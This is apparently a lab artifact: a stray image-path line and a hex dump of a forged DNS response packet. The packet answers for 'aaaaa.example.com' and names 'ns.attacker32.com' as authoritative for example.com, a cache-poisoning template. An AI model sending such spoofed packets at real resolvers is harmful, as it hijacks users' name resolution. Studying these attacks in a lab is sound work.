 $ xxd ip_resp.bin
00000000: 4500 008a 0001 0000 4011 6c1f 0102 0304  E.......@.l.....
00000010: 0a09 0035 0035 8235 0076 0000 aaaa 8500  ...5.5.5.v......
00000020: 0001 0001 0001 0000 0561 6161 6161 0765  .........aaaaa.e
00000030: 7861 6d70 6c65 0363 6f6d 0000 0100 0105  xample.com......
00000040: 6161 6161 6107 6578 616d 706c 6503 636f  aaaaa.example.co
00000050: 6d00 0001 0001 0003 f480 0004 0101 0101  m...............
00000060: 0765 7861 6d70 6c65 0363 6f6d 0000 0200  .example.com....
00000070: 0100 03f4 8000 1302 6e73 0a61 7474 6163  ........ns.attac
00000080: 6b65 7233 3203 636f 6d00                 ker32.com.